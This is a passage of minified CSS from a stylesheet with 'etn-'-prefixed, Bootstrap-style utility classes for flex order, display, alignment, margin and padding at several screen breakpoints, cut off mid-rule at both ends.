100%;max-width:100%}.etn-order-xl-first{-ms-flex-order:-1;order:-1}.etn-order-xl-last{-ms-flex-order:13;order:13}.etn-order-xl-0{-ms-flex-order:0;order:0}.etn-order-xl-1{-ms-flex-order:1;order:1}.etn-order-xl-2{-ms-flex-order:2;order:2}.etn-order-xl-3{-ms-flex-order:3;order:3}.etn-order-xl-4{-ms-flex-order:4;order:4}.etn-order-xl-5{-ms-flex-order:5;order:5}.etn-order-xl-6{-ms-flex-order:6;order:6}.etn-order-xl-7{-ms-flex-order:7;order:7}.etn-order-xl-8{-ms-flex-order:8;order:8}.etn-order-xl-9{-ms-flex-order:9;order:9}.etn-order-xl-10{-ms-flex-order:10;order:10}.etn-order-xl-11{-ms-flex-order:11;order:11}.etn-order-xl-12{-ms-flex-order:12;order:12}.etn-offset-xl-0{margin-left:0}.etn-offset-xl-1{margin-left:8.333333%}.etn-offset-xl-2{margin-left:16.666667%}.etn-offset-xl-3{margin-left:25%}.etn-offset-xl-4{margin-left:33.333333%}.etn-offset-xl-5{margin-left:41.666667%}.etn-offset-xl-6{margin-left:50%}.etn-offset-xl-7{margin-left:58.333333%}.etn-offset-xl-8{margin-left:66.666667%}.etn-offset-xl-9{margin-left:75%}.etn-offset-xl-10{margin-left:83.333333%}.etn-offset-xl-11{margin-left:91.666667%}}.etn-d-none{display:none!important}.etn-d-inline{display:inline!important}.etn-d-inline-block{display:inline-block!important}.etn-d-block{display:block!important}.etn-d-table{display:table!important}.etn-d-table-row{display:table-row!important}.etn-d-table-cell{display:table-cell!important}.etn-d-flex{display:-ms-flexbox!important;display:flex!important}.etn-d-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}@media(min-width:576px){.etn-d-sm-none{display:none!important}.etn-d-sm-inline{display:inline!important}.etn-d-sm-inline-block{display:inline-block!important}.etn-d-sm-block{display:block!important}.etn-d-sm-table{display:table!important}.etn-d-sm-table-row{display:table-row!important}.etn-d-sm-table-cell{display:table-cell!important}.etn-d-sm-flex{display:-ms-flexbox!important;display:flex!important}.etn-d-sm-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media(min-width:768px){.etn-d-md-none{display:none!important}.etn-d-md-inline{display:inline!important}.etn-d-md-inline-block{display:inline-block!important}.etn-d-md-block{display:block!important}.etn-d-md-table{display:table!important}.etn-d-md-table-row{display:table-row!important}.etn-d-md-table-cell{display:table-cell!important}.etn-d-md-flex{display:-ms-flexbox!important;display:flex!important}.etn-d-md-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media(min-width:992px){.etn-d-lg-none{display:none!important}.etn-d-lg-inline{display:inline!important}.etn-d-lg-inline-block{display:inline-block!important}.etn-d-lg-block{display:block!important}.etn-d-lg-table{display:table!important}.etn-d-lg-table-row{display:table-row!important}.etn-d-lg-table-cell{display:table-cell!important}.etn-d-lg-flex{display:-ms-flexbox!important;display:flex!important}.etn-d-lg-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media(min-width:1200px){.etn-d-xl-none{display:none!important}.etn-d-xl-inline{display:inline!important}.etn-d-xl-inline-block{display:inline-block!important}.etn-d-xl-block{display:block!important}.etn-d-xl-table{display:table!important}.etn-d-xl-table-row{display:table-row!important}.etn-d-xl-table-cell{display:table-cell!important}.etn-d-xl-flex{display:-ms-flexbox!important;display:flex!important}.etn-d-xl-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.etn-d-print-none{display:none!important}.etn-d-print-inline{display:inline!important}.etn-d-print-inline-block{display:inline-block!important}.etn-d-print-block{display:block!important}.etn-d-print-table{display:table!important}.etn-d-print-table-row{display:table-row!important}.etn-d-print-table-cell{display:table-cell!important}.etn-d-print-flex{display:-ms-flexbox!important;display:flex!important}.etn-d-print-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}.etn-flex-row{-ms-flex-direction:row!important;flex-direction:row!important}.etn-flex-column{-ms-flex-direction:column!important;flex-direction:column!important}.etn-flex-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.etn-flex-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.etn-flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.etn-flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.etn-flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.etn-flex-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.etn-flex-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.etn-flex-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.etn-flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.etn-flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.etn-justify-content-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.etn-justify-content-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.etn-justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.etn-justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.etn-justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.etn-align-items-start{-ms-flex-align:start!important;align-items:flex-start!important}.etn-align-items-end{-ms-flex-align:end!important;align-items:flex-end!important}.etn-align-items-center{-ms-flex-align:center!important;align-items:center!important}.etn-align-items-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.etn-align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.etn-align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.etn-align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.etn-align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.etn-align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.etn-align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.etn-align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.etn-align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.etn-align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.etn-align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.etn-align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.etn-align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.etn-align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media(min-width:576px){.etn-flex-sm-row{-ms-flex-direction:row!important;flex-direction:row!important}.etn-flex-sm-column{-ms-flex-direction:column!important;flex-direction:column!important}.etn-flex-sm-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.etn-flex-sm-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.etn-flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.etn-flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.etn-flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.etn-flex-sm-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.etn-flex-sm-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.etn-flex-sm-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.etn-flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.etn-flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.etn-justify-content-sm-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.etn-justify-content-sm-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.etn-justify-content-sm-center{-ms-flex-pack:center!important;justify-content:center!important}.etn-justify-content-sm-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.etn-justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.etn-align-items-sm-start{-ms-flex-align:start!important;align-items:flex-start!important}.etn-align-items-sm-end{-ms-flex-align:end!important;align-items:flex-end!important}.etn-align-items-sm-center{-ms-flex-align:center!important;align-items:center!important}.etn-align-items-sm-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.etn-align-items-sm-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.etn-align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.etn-align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.etn-align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.etn-align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.etn-align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.etn-align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.etn-align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.etn-align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.etn-align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.etn-align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.etn-align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.etn-align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media(min-width:768px){.etn-flex-md-row{-ms-flex-direction:row!important;flex-direction:row!important}.etn-flex-md-column{-ms-flex-direction:column!important;flex-direction:column!important}.etn-flex-md-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.etn-flex-md-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.etn-flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.etn-flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.etn-flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.etn-flex-md-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.etn-flex-md-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.etn-flex-md-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.etn-flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.etn-flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.etn-justify-content-md-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.etn-justify-content-md-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.etn-justify-content-md-center{-ms-flex-pack:center!important;justify-content:center!important}.etn-justify-content-md-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.etn-justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.etn-align-items-md-start{-ms-flex-align:start!important;align-items:flex-start!important}.etn-align-items-md-end{-ms-flex-align:end!important;align-items:flex-end!important}.etn-align-items-md-center{-ms-flex-align:center!important;align-items:center!important}.etn-align-items-md-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.etn-align-items-md-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.etn-align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.etn-align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.etn-align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.etn-align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.etn-align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.etn-align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.etn-align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.etn-align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.etn-align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.etn-align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.etn-align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.etn-align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media(min-width:992px){.etn-flex-lg-row{-ms-flex-direction:row!important;flex-direction:row!important}.etn-flex-lg-column{-ms-flex-direction:column!important;flex-direction:column!important}.etn-flex-lg-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.etn-flex-lg-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.etn-flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.etn-flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.etn-flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.etn-flex-lg-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.etn-flex-lg-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.etn-flex-lg-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.etn-flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.etn-flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.etn-justify-content-lg-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.etn-justify-content-lg-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.etn-justify-content-lg-center{-ms-flex-pack:center!important;justify-content:center!important}.etn-justify-content-lg-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.etn-justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.etn-align-items-lg-start{-ms-flex-align:start!important;align-items:flex-start!important}.etn-align-items-lg-end{-ms-flex-align:end!important;align-items:flex-end!important}.etn-align-items-lg-center{-ms-flex-align:center!important;align-items:center!important}.etn-align-items-lg-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.etn-align-items-lg-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.etn-align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.etn-align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.etn-align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.etn-align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.etn-align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.etn-align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.etn-align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.etn-align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.etn-align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.etn-align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.etn-align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.etn-align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media(min-width:1200px){.etn-flex-xl-row{-ms-flex-direction:row!important;flex-direction:row!important}.etn-flex-xl-column{-ms-flex-direction:column!important;flex-direction:column!important}.etn-flex-xl-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.etn-flex-xl-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.etn-flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.etn-flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.etn-flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.etn-flex-xl-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.etn-flex-xl-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.etn-flex-xl-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.etn-flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.etn-flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.etn-justify-content-xl-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.etn-justify-content-xl-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.etn-justify-content-xl-center{-ms-flex-pack:center!important;justify-content:center!important}.etn-justify-content-xl-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.etn-justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.etn-align-items-xl-start{-ms-flex-align:start!important;align-items:flex-start!important}.etn-align-items-xl-end{-ms-flex-align:end!important;align-items:flex-end!important}.etn-align-items-xl-center{-ms-flex-align:center!important;align-items:center!important}.etn-align-items-xl-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.etn-align-items-xl-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.etn-align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.etn-align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.etn-align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.etn-align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.etn-align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.etn-align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.etn-align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.etn-align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.etn-align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.etn-align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.etn-align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.etn-align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.etn-m-0{margin:0!important}.etn-mt-0,.etn-my-0{margin-top:0!important}.etn-mr-0,.etn-mx-0{margin-right:0!important}.etn-mb-0,.etn-my-0{margin-bottom:0!important}.etn-ml-0,.etn-mx-0{margin-left:0!important}.etn-m-1{margin:.25rem!important}.etn-mt-1,.etn-my-1{margin-top:.25rem!important}.etn-mr-1,.etn-mx-1{margin-right:.25rem!important}.etn-mb-1,.etn-my-1{margin-bottom:.25rem!important}.etn-ml-1,.etn-mx-1{margin-left:.25rem!important}.etn-m-2{margin:.5rem!important}.etn-mt-2,.etn-my-2{margin-top:.5rem!important}.etn-mr-2,.etn-mx-2{margin-right:.5rem!important}.etn-mb-2,.etn-my-2{margin-bottom:.5rem!important}.etn-ml-2,.etn-mx-2{margin-left:.5rem!important}.etn-m-3{margin:1rem!important}.etn-mt-3,.etn-my-3{margin-top:1rem!important}.etn-mr-3,.etn-mx-3{margin-right:1rem!important}.etn-mb-3,.etn-my-3{margin-bottom:1rem!important}.etn-ml-3,.etn-mx-3{margin-left:1rem!important}.etn-m-4{margin:1.5rem!important}.etn-mt-4,.etn-my-4{margin-top:1.5rem!important}.etn-mr-4,.etn-mx-4{margin-right:1.5rem!important}.etn-mb-4,.etn-my-4{margin-bottom:1.5rem!important}.etn-ml-4,.etn-mx-4{margin-left:1.5rem!important}.etn-m-5{margin:3rem!important}.etn-mt-5,.etn-my-5{margin-top:3rem!important}.etn-mr-5,.etn-mx-5{margin-right:3rem!important}.etn-mb-5,.etn-my-5{margin-bottom:3rem!important}.etn-ml-5,.etn-mx-5{margin-left:3rem!important}.etn-p-0{padding:0!important}.etn-pt-0,.etn-py-0{padding-top:0!important}.etn-pr-0,.etn-px-0{padding-right:0!important}.etn-pb-0,.etn-py-0{padding-bottom:0!important}.etn-pl-0,.etn-px-0{padding-left:0!important}.etn-p-1{padding:.25rem!important}.etn-pt-1,.etn-py-1{padding-top:.25rem!important}.etn-pr-1,.etn-px-1{padding-right:.25rem!important}.etn-pb-1,.etn-py-1{padding-bottom:.25rem!important}.etn-pl-1,.etn-px-1{padding-left:.25rem!important}.etn-p-2{padding:.5rem!important}.etn-pt-2,.etn-py-2{padding-top:.5rem!important}.etn-pr-2,.etn-px-2{padding-right:.5rem!important}.etn-pb-2,.etn-py-2{padding-bottom:.5rem!important}.etn-pl-2,.etn-px-2{padding-left:.5rem!important}.etn-p-3{padding:1rem!important}.etn-pt-3,.etn-py-3{padding-top:1rem!important}.etn-pr-3,.etn-px-3{padding-right:1rem!important}.etn-pb-3,.etn-py-3{padding-bottom:1rem!important}.etn-pl-3,.etn-px-3{padding-left:1rem!important}.etn-p-4{padding:1.5rem!important}.etn-pt-4,.etn-py-4{padding-top:1.5rem!important}.etn-pr-4,.etn-px-4{padding-right:1.5rem!important}.etn-pb-4,.etn-py-4{padding-bottom:1.5rem!important}.etn-pl-4,.etn-px-4{padding-left:1.5rem!important}.etn-p-5{padding:3rem!important}.etn-pt-5,.etn-py-5{padding-top:3rem!important}.etn-pr-5,.etn-px-5{padding-right:3rem!important}.etn-pb-5,.etn-py-5{padding-bottom:3rem!important}.etn-pl-5,.etn-px-5{padding-left:3rem!important}.etn-m-n1{margin:-0.25rem!important}.etn-mt-n1,.etn-my-n1{margin-top:-0.25rem!important}.etn-mr-n1,.etn-mx-n1{margin-right:-0.25rem!important}.etn-mb-n1,.etn-my-n1{margin-bottom:-0.25rem!important}.etn-ml-n1,.etn-mx-n1{margin-left:-0.25rem!important}.etn-m-n2{margin:-0.5rem!important}.etn-mt-n2,.etn-my-n2{margin-top:-0.5rem!important}.etn-mr-n2,.etn-mx-n2{margin-right:-0.5rem!important}.etn-mb-n2,.etn-my-n2{margin-bottom:-0.5rem!important}.etn-ml-n2,.etn-mx-n2{margin-left:-0.5rem!important}.etn-m-n3{margin:-1rem!important}.etn-mt-n3,.etn-my-n3{margin-top:-1rem!important}.etn-mr-n3,.etn-mx-n3{margin-right:-1rem!important}.etn-mb-n3,.etn-my-n3{margin-bottom:-1rem!important}.etn-ml-n3,.etn-mx-n3{margin-left:-1rem!important}.etn-m-n4{margin:-1.5rem!important}.etn-mt-n4,.etn-my-n4{margin-top:-1.5rem!important}.etn-mr-n4,.etn-mx-n4{margin-right:-1.5rem!important}.etn-mb-n4,.etn-my-n4{margin-bottom:-1.5rem!important}.etn-ml-n4,.etn-mx-n4{margin-left:-1.5rem!important}.etn-m-n5{margin:-3rem!important}.etn-mt-n5,.etn-my-n5{margin-top:-3rem!important}.etn-mr-n5,.etn-mx-n5{margin-right:-3rem!important}.etn-mb-n5,.etn-my-n5{margin-bottom:-3rem!important}.etn-ml-n5,.etn-mx-n5{margin-left:-3rem!important}.etn-m-auto{margin:auto!important}.etn-mt-auto,.etn-my-auto{margin-top:auto!important}.etn-mr-auto,.etn-mx-auto{margin-right:auto!important}.etn-mb-auto,.etn-my-auto{margin-bottom:auto!important}.etn-ml-auto,.etn-mx-auto{margin-left:auto!important}@media(min-width:576px){.etn-m-sm-0{margin:0!important}.etn-mt-sm-0,.etn-my-sm-0{margin-top:0!important}.etn-mr-sm-0,.etn-mx-sm-0{margin-right:0!important}.etn-mb-sm-0,.etn-my-sm-0{margin-bottom:0!important}.etn-ml-sm-0,.etn-mx-sm-0{margin-left:0!important}.etn-m-sm-1{margin:.25rem!important}.etn-mt-sm-1,.etn-my-sm-1{margin-top:.25rem!important}.etn-mr-sm-1,.etn-mx-sm-1{margin-right:.25rem!important}.etn-mb-sm-1,.etn-my-sm-1{margin-bottom:.25rem!important}.etn-ml-sm-1,.etn-mx-sm-1{margin-left:.25rem!important}.etn-m-sm-2{margin:.5rem!important}.etn-mt-sm-2,.etn-my-sm-2{margin-top:.5rem!important}.etn-mr-sm-2,.etn-mx-sm-2{margin-right:.5rem!important}.etn-mb-sm-2,.etn-my-sm-2{margin-bottom:.5rem!important}.etn-ml-sm-2,.etn-mx-sm-2{margin-left:.5rem!important}.etn-m-sm-3{margin:1rem!important}.etn-mt-sm-3,.etn-my-sm-3{margin-top:1rem!important}.etn-mr-sm-3,.etn-mx-sm-3{margin-right:1rem!important}.etn-mb-sm-3,.etn-my-sm-3{margin-bottom:1rem!important}.etn-ml-sm-3,.etn-mx-sm-3{margin-left:1rem!important}.etn-m-sm-4{margin:1.5rem!important}.etn-mt-sm-4,.etn-my-sm-4{margin-top:1.5rem!important}.etn-mr-sm-4,.etn-mx-sm-4{margin-right:1.5rem!important}.etn-mb-sm-4,.etn-my-sm-4{margin-bottom:1.5rem!important}.etn-ml-sm-4,.etn-mx-sm-4{margin-left:1.5rem!important}.etn-m-sm-5{margin:3rem!important}.etn-mt-sm-5,.etn-my-sm-5{margin-top:3rem!important}.etn-mr-sm-5,.etn-mx-sm-5{margin-right:3rem!important}.etn-mb-sm-5,.etn-my-sm-5{margin-bottom:3rem!important}.etn-ml-sm-5,.etn-mx-sm-5{margin-left:3rem!important}.etn-p-sm-0{padding:0!important}.etn-pt-sm-0,.etn-py-sm-0{padding-top:0!important}.etn-pr-sm-0,.etn-px-sm-0{padding-right:0!important}.etn-pb-sm-0,.etn-py-sm-0{padding-bottom:0!important}.etn-pl-sm-0,.etn-px-sm-0{padding-left:0!important}.etn-p-sm-1{padding:.25rem!important}.etn-pt-sm-1,.etn-py-sm-1{padding-top:.25rem!important}.etn-pr-sm-1,.etn-px-sm-1{padding-right:.25rem!important}.etn-pb-sm-1,.etn-py-sm-1{padding-bottom:.25rem!important}.etn-pl-sm-1,.etn-px-sm-1{padding-left:.25rem!important}.etn-p-sm-2{padding:.5rem!important}.etn-pt-sm-2,.etn-py-sm-2{padding-top:.5rem!important}.etn-pr-sm-2,.etn-px-sm-2{padding-right:.5rem!important}.etn-pb-sm-2,.etn-py-sm-2{padding-bottom:.5rem!important}.etn-pl-sm-2,.etn-px-sm-2{padding-left:.5rem!important}.etn-p-sm-3{padding:1rem!important}.etn-pt-sm-3,.etn-py-sm-3{padding-top:1rem!important}.etn-pr-sm-3,.etn-px-sm-3{padding-right:1rem!important}.etn-pb-sm-3,.etn-py-sm-3{padding-bottom:1rem!important}.etn-pl-sm-3,.etn-px-sm-3{padding-left:1rem!important}.etn-p-sm-4{padding:1.5rem!important}.etn-pt-sm-4,.etn-py-sm-4{padding-top:1.5rem!important}.etn-pr-sm-4,.etn-px-sm-4{padding-right:1.5rem!important}.etn-pb-sm-4,.etn-py-sm-4{padding-bottom:1.5rem!important}.etn-pl-sm-4,.etn-px-sm-4{padding-left:1.5rem!important}.etn-p-sm-5{padding:3rem!important}.etn-pt-sm-5,.etn-py-sm-5{padding-top:3rem!important}.etn-pr-sm-5,.etn-px-sm-5{padding-right:3rem!important}.etn-pb-sm-5,.etn-py-sm-5{padding-bottom:3rem!important}.etn-pl-sm-5,.etn-px-sm-5{padding-left:3rem!important}.etn-m-sm-n1{margin:-0.25rem!important}.etn-mt-sm-n1,.etn-my-sm-n1{margin-top:-0.25rem!important}.etn-mr-sm-n1,.etn-mx-sm-n1{margin-right:-0.25rem!important}.etn-mb-sm-n1,.etn-my-sm-n1{margin-bottom:-0.25rem!important}.etn-ml-sm-n1,.etn-mx-sm-n1{margin-left:-0.25rem!important}.etn-m-sm-n2{margin:-0.5rem!important}.etn-mt-sm-n2,.etn-my-sm-n2{margin-top:-0.5rem!important}.etn-mr-sm-n2,.etn-mx-sm-n2{margin-right:-0.5rem!important}.etn-mb-sm-n2,.etn-my-sm-n2{margin-bottom:-0.5rem!important}.etn-ml-sm-n2,.etn-mx-sm-n2{margin-left:-0.5rem!important}.etn-m-sm-n3{margin:-1rem!important}.etn-mt-sm-n3,.etn-my-sm-n3{margin-top:-1rem!important}.etn-mr-sm-n3,.etn-mx-sm-n3{margin-right:-1rem!important}.etn-mb-sm-n3,.etn-my-sm-n3{margin-bottom:-1rem!important}.etn-ml-sm-n3,.etn-mx-sm-n3{margin-left:-1rem!important}.etn-m-sm-n4{margin:-1.5rem!important}.etn-mt-sm-n4,.etn-my-sm-n4{margin-top:-1.5rem!important}.etn-mr-sm-n4,.etn-mx-sm-n4{margin-right:-1.5rem!important}.etn-mb-sm-n4,.etn-my-sm-n4{margin-bottom:-1.5rem!important}.etn-ml-sm-n4,.etn-mx-sm-n4{margin-left:-1.5rem!important}.etn-m-sm-n5{margin:-3rem!important}.etn-mt-sm-n5,.etn-my-sm-n5{margin-top:-3rem!important}.etn-mr-sm-n5,.etn-mx-sm-n5{margin-right:-3rem!important}.etn-mb-sm-n5,.etn-my-sm-n5{margin-bottom:-3rem!important}.etn-ml-sm-n5,.etn-mx-sm-n5{margin-left:-3rem!important}.etn-m-sm-auto{margin:auto!important}.etn-mt-sm-auto,.etn-my-sm-auto{margin-top:auto!important}.etn-mr-sm-auto,.etn-mx-sm-auto{margin-right:auto!important}.etn-mb-sm-auto,.etn-my-sm-auto{margin-bottom:auto!important}.etn-ml-sm-auto,.etn-mx-sm-auto{margin-left:auto!important}}@media(min-width:768px){.etn-m-md-0{margin:0!important}.etn-mt-md-0,.etn-my-md-0{margin-top:0!important}.etn-mr-md-0,.etn-mx-md-0{margin-right:0!important}.etn-mb-md-0,.etn-my-md-0{margin-bottom:0!important}.etn-ml-md-0,.etn-mx-md-0{margin-left:0!important}.etn-m-md-1{margin:.25rem!important}.etn-mt-md-1,.etn-my-md-1{margin-top:.25rem!important}.etn-mr-md-1,.etn-mx-md-1{margin-right:.25rem!important}.etn-mb-md-1,.etn-my-md-1{margin-bottom:.25rem!important}.etn-ml-md-1,.etn-mx-md-1{margin-left:.25rem!important}.etn-m-md-2{margin:.5rem!important}.etn-mt-md-2,.etn-my-md-2{margin-top:.5rem!important}.etn-mr-md-2,.etn-mx-md-2{margin-right:.5rem!important}.etn-mb-md-2,.etn-my-md-2{margin-bottom:.5rem!important}.etn-ml-md-2,.etn-mx-md-2{margin-left:.5rem!important}.etn-m-md-3{margin:1rem!important}.etn-mt-md-3,.etn-my-md-3{margin-top:1rem!important}.etn-mr-md-3,.etn-mx-md-3{margin-right:1rem!important}.etn-mb-md-3,.etn-my-md-3{margin-bottom:1rem!important}.etn-ml-md-3,.etn-mx-md-3{margin-left:1rem!important}.etn-m-md-4{margin:1.5rem!important}.etn-mt-md-4,.etn-my-md-4{margin-top:1.5rem!important}.etn-mr-md-4,.etn-mx-md-4{margin-right:1.5rem!important}.etn-mb-md-4,.etn-my-md-4{margin-bottom:1.5rem!important}.etn-ml-md-4,